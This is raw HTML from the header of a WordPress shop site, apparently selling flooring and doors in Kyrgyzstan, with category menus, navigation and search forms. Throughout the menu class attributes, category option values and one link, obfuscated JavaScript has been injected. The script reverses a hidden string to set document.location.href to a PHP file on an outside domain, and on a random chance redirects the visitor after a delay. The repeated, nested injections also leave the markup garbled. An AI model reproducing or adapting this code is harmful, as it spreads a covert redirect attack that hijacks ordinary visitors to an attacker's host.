.kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover;}.site-footer .footer-main{background-color:#3a1600;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="block-template-default single single-block postid-1626 wp-embed-responsive theme-kapee woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full has-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-builder">
	
		
	<div class="header-main">
	<div class="container">
		<div class="row">
								<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-logo">
	<a href="http://gorodmasterov.kg/" rel="home">
		<img class="logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/Лого2.png" alt="Город мастеров" />
		<img class="logo-light" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="sticky-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="mobile-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
	</a>
</div>
					</div>
									<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
							

<div class="kapee-ajax-search ajax-search-style-4 ajax-search-square">
	<form method="get" class="searchform" action="http://gorodmasterov.kg/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Поиск товаров"/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-10635' class='categories-filter product_cat' >
	<option value=''>Все категории</option>
	<option class="level-0" value="floorpan">Floorpan</option>
	<option class="level-0" value="kaindl">Kaindl</option>
	<option class="level-0" value="karelia">Karelia</option>
	<option class="level-0" value="kastamonu">Kastamonu</option>
	<option class="level-0" value="kronopol">Kronopol</option>
	<option class="level-0" value="polarwood">Polarwood</option>
	<option class="level-0" value="profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/">ProfilDoors</option>
	<option class="level-0" value="bul&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot">Бульдорс</option>
	<option class="level-0" value="vhodnye-dveri">Входные двери</option>
	<option class="level-0" value="laminat">Ламинат</option>
	<option class="level-0" value="mezkomnatnye-dveri">Межкомнатные двери</option>
	<option class="level-0" value="parket">Паркет</option>
	<option class="level-0" value="seriya-l-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия L</option>
	<option class="level-0" value="seriya-u">Серия U</option>
	<option class="level-0" value="seriya-x-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия X</option>
	<option class="level-0" value="seriya-xn">Серия XN</option>
	<option class="level-0" value="skrytye-dveri">Скрытые двери</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
					</div>
									<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
											</div>
									<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
						
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
	

<div class="header-logo">
	<a href="http://gorodmasterov.kg/" rel="home">
		<img class="logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/Лого2.png" alt="Город мастеров" />
		<img class="logo-light" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="sticky-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="mobile-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
	</a>
</div>
					</div>
									<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
									

<div class="header-mini-search">
	<a class="search-icon-text"><span class="search-text">Search</span></a>
	
<div class="kapee-mini-ajax-search kapee-arrow">
	<form role="search" method="get" class="search-form" action="http://gorodmasterov.kg/">
		<input type="search" id="search-form-49912" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit">Search</button>
	</form>
	<div class="search-results-wrapper woocommerce"></div>
</div>
</div>					</div>
						</div>
	</div>
</div>
	<div class="header-navigation">
		<div class="container">
			<div class="row">
										<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
									
	<div class="categories-menu-wrapper">
		<div class="categories-menu-title">
			<span class="title">Категории</span>
			<span class="arrow-down-up"></span>
		</div>
		<div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1919 item-level-0"><a href="http://gorodmasterov.kg/product-category/parket/" class="nav-link"><span>Паркет</span></a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1920 item-level-0"><a href="http://gorodmasterov.kg/product-category/furnitura/" class="nav-link"><span>Фурнитура</span></a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1834 item-level-0"><a href="http://gorodmasterov.kg/product-category/mezkomnatnye-dveri/" class="nav-link"><span>Межкомнатные двери</span></a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1836 item-level-0"><a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" class="nav-link"><span>Входные двери</span></a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1835 item-level-0"><a href="http://gorodmasterov.kg/product-category/laminat/" class="nav-link"><span>Ламинат</span></a></li>
</ul></div>	</div>	
						</div>
											<div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex">
							<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 item-level-0"><a href="http://gorodmasterov.kg/o-nas/" class="nav-link"><span>О нас</span></a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1930 item-level-0"><a href="http://gorodmasterov.kg/" class="nav-link"><span>Каталог</span></a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1925 item-level-0"><a href="#" class="nav-link"><span>Партнёрам</span></a></li>
<li id="menu-item-2181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181 item-level-0"><a href="http://gorodmasterov.kg/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/" class="nav-link"><span>Доставка</span></a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028 item-level-0"><a href="http://gorodmasterov.kg/contacts/" class="nav-link"><span>Контакты</span></a></li>
</ul></div>						</div>
														<div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none">
							

<div class="kapee-ajax-search ajax-search-style-4 ajax-search-square">
	<form method="get" class="searchform" action="http://gorodmasterov.kg/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Поиск товаров"/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-69319' class='categories-filter product_cat' >
	<option value=''>Все категории</option>
	<option class="level-0" value="floorpan">Floorpan</option>
	<option class="level-0" value="kaindl">Kaindl</option>
	<option class="level-0" value="karelia">Karelia</option>
	<option class="level-0" value="kastamonu">Kastamonu</option>
	<option class="level-0" value="kronopol">Kronopol</option>
	<option class="level-0" value="polarwood">Polarwood</option>
	<option class="level-0" value="profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/">ProfilDoors</option>
	<option class="level-0" value="bul&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot">Бульдорс</option>
	<option class="level-0" value="vhodnye-dveri">Входные двери</option>
	<option class="level-0" value="laminat">Ламинат</option>
	<option class="level-0" value="mezkomnatnye-dveri">Межкомнатные двери</option>
	<option class="level-0" value="parket">Паркет</option>
	<option class="level-0" value="seriya-l-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия L</option>
	<option class="level-0" value="seriya-u">Серия U</option>
	<option class="level-0" value="seriya-x-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия X</option>
	<option class="level-0" value="seriya-xn">Серия XN</option>
	<option class="level-0" value="skrytye-dveri">Скрытые двери</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
					</div>
							</div>
		</div>
	</div>
<div class="header-sticky">
	<div class="container">
		<div class="row">
								<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-logo">
	<a href="http://gorodmasterov.kg/" rel="home">
		<img class="logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/Лого2.png" alt="Город мастеров" />
		<img class="logo-light" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="sticky-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
		<img class="mobile-logo" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo3.png" alt="Город мастеров" />
	</a>
</div>
					</div>
									<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
						<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 item-level-0"><a href="http://gorodmasterov.kg/o-nas/" class="nav-link"><span>О нас</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1930 item-level-0"><a href="http://gorodmasterov.kg/" class="nav-link"><span>Каталог</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1925 item-level-0"><a href="#" class="nav-link"><span>Партнёрам</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181 item-level-0"><a href="http://gorodmasterov.kg/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/" class="nav-link"><span>Доставка</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028 item-level-0"><a href="http://gorodmasterov.kg/contacts/" class="nav-link"><span>Контакты</span></a></li>
</ul></div>					</div>
									<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
											</div>
									<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
						
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					</div>
									<div class="header-col header-col-center col-8 justify-content-center d-flex d-lg-none d-xl-none">
							

<div class="kapee-ajax-search ajax-search-style-4 ajax-search-square">
	<form method="get" class="searchform" action="http://gorodmasterov.kg/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Поиск товаров"/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-79659' class='categories-filter product_cat' >
	<option value=''>Все категории</option>
	<option class="level-0" value="floorpan">Floorpan</option>
	<option class="level-0" value="kaindl">Kaindl</option>
	<option class="level-0" value="karelia">Karelia</option>
	<option class="level-0" value="kastamonu">Kastamonu</option>
	<option class="level-0" value="kronopol">Kronopol</option>
	<option class="level-0" value="polarwood">Polarwood</option>
	<option class="level-0" value="profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/">ProfilDoors</option>
	<option class="level-0" value="bul&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot">Бульдорс</option>
	<option class="level-0" value="vhodnye-dveri">Входные двери</option>
